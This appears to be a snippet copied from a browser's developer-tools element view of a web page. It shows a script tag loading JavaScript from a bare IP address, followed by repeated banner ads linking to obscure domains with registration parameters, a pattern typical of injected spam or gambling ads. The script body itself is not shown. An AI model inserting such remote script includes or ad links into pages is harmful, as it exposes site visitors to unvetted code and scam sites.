 Elements Console Sources Network » 23 12
<ul>
<script type="text/javascript" src="http://198.44.188.68/WC6/accsxx2.js">
</script>
<p align="center">
<a href="https://x3019.xyz" rel="nofollow" target="_blank">
<img src="https://sc04.alicdn.com/kf/Ha3566a6…D.jpg" width="100%" height="6
0">
</a>
</p>
<p align="center"> == $0
<a href="https://x3019.xyz" rel="nofollow" target="_blank">
<img src="https://sc04.alicdn.com/kf/Ha3566a6…D.jpg" width="100%" height="6
0">
</a>
</p>
<p align="center">
<a href="http://v3735.com/?register=1" rel="nofollow" target="_blank">
<img src="https://3337765.com/2fcd186….gif" width="100%" height="60">
</a>
</p>
<p align="center">
<a href="http://v3735.com/?register=1" rel="nofollow" target="_blank">
<img src="https://3337765.com/2fcd186….gif" width="100%" height="60">
</a>
</p>
<p align="center">
<a href="http://v3735.com/?register=1" rel="nofollow" target="_blank">
<img src="https://3337765.com/2fcd186….gif" width="100%" height="60">
</a>
</p>
<p align="center">
<a href="https://k6639.com?register=1" rel="nofollow" target="_blank">
<img src="https://3337723.com/03eb3c5….gif" width="100%" height="60">
</a>
</p>